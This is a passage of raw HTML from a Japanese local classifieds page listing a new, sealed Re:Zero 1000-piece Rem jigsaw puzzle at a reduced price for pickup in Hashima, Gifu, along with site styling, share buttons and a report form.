.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"hSiDaM,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g355[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g358[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.jgiVtc{color:inherit;}/*!sc*/
data-styled.g359[id="sc-54aa2c60-2"]{content:"jgiVtc,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hwJLep{margin-top:8px;margin-bottom:8px;color:#6D6D6D;}/*!sc*/
data-styled.g386[id="sc-62095f5a-0"]{content:"hwJLep,"}/*!sc*/
.cdaSvr{margin-bottom:16px;}/*!sc*/
data-styled.g389[id="sc-a232d0ec-0"]{content:"cdaSvr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">値下げ！¥ 3,000→¥2,000❗️Re:ゼロ(リゼロ)１０００ピースパズル「レム」(新品未開封)２種同時購入で値引き有 (かとぺ) 羽島のパズルの中古あげます・譲ります｜ジモティーで不用品の処分</span><span class="sc-a7f3bb80-0 bHgmUL">中古 <!-- -->売ります・あげます</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/gifu/sale-toy/article-n8b5m" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">岐阜<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-toy">おもちゃ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-toy/g-1566">パズル</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/gifu/sale-toy/g-1566">岐阜県のパズル</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/gifu/sale-toy/g-1566/a-421-hashima">羽島市のパズル</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>値下げ！¥ 3,000→¥2,000❗️Re:ゼロ(リゼロ)１０００ピースパズル「レム」(新品未開封)２種同時購入で値引き有</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">値下げ！¥ 3,000→¥2,000❗️Re:ゼロ(リゼロ)１０００ピースパズル「レム」(新品未開封)２種同時購入で値引き有<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : n8b5m）</span></h1><div class="sc-49b6db57-0 fpwCFr"></div></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2024年3月24日 07:10</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="値下げ！¥ 3,000→¥2,000❗️Re:ゼロ(リゼロ)１０００ピースパズル「レム」(新品未開封)２種同時購入で値引き有のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="値下げ！¥ 3,000→¥2,000❗️Re:ゼロ(リゼロ)１０００ピースパズル「レム」(新品未開封)２種同時購入で値引き有の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6034c9404f7be819b60d932f/thumb_0.jpg"/></div></button><button aria-label="値下げ！¥ 3,000→¥2,000❗️Re:ゼロ(リゼロ)１０００ピースパズル「レム」(新品未開封)２種同時購入で値引き有のサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="値下げ！¥ 3,000→¥2,000❗️Re:ゼロ(リゼロ)１０００ピースパズル「レム」(新品未開封)２種同時購入で値引き有の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6034c945ae85075907e3e891/thumb_0.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E5%80%A4%E4%B8%8B%E3%81%92%EF%BC%81%C2%A5%203%2C000%E2%86%92%C2%A52%2C000%E2%9D%97%EF%B8%8FRe%3A%E3%82%BC%E3%83%AD(%E3%83%AA%E3%82%BC%E3%83%AD)%EF%BC%91%EF%BC%90%EF%BC%90%EF%BC%90%E3%83%94%E3%83%BC%E3%82%B9%E3%83%91%E3%82%BA%E3%83%AB%E3%80%8C%E3%83%AC%E3%83%A0%E3%80%8D(%E6%96%B0%E5%93%81%E6%9C%AA%E9%96%8B%E5%B0%81)%EF%BC%92%E7%A8%AE%E5%90%8C%E6%99%82%E8%B3%BC%E5%85%A5%E3%81%A7%E5%80%A4%E5%BC%95%E3%81%8D%E6%9C%89%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fgifu%2Fsale-toy%2Farticle-n8b5m" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-toy%2Farticle-n8b5m&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">Re：ゼロの１０００ピースパズルです。ゲーセンでかなり投資して獲ったのですが、やる時間が無いので出品します(ノД`ll)もう１種類出品しているエミリア版との同時購入で《更に５００円値引》きさせて頂きます！
お取引は当方自宅近くのコンビニでよろしくお願いします。</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">価格</td><td class="sc-a7f3bb80-0 gIFXyg sc-c53bbfc0-1 dxszKF"><span class="sc-a7f3bb80-0 cAHrpQ">2,000円</span></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">ジャンル</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><a href="/all/sale-toy/g-1566">パズル</a></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">受け渡し場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><div><a href="/gifu/sale-toy/g-all/a-421-hashima">羽島市</a></div></div></td></tr></tbody></table><a href="/gifu/sale-toy/article_n8b5m/inquiry" class="gtm_inquiry_button_pc gtm_from_sale_by_not_signed_in" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 kEAYgV    ">投稿者にメールで問い合わせ</button></a><p class="sc-a7f3bb80-0 bHgmUL sc-62095f5a-0 hwJLep">※問い合わせは会員登録とログイン必須です</p><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/5dbcc12287fda6106b793bd6">かとぺ</a></div><div>男性</div><div>投稿： <!-- -->238</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 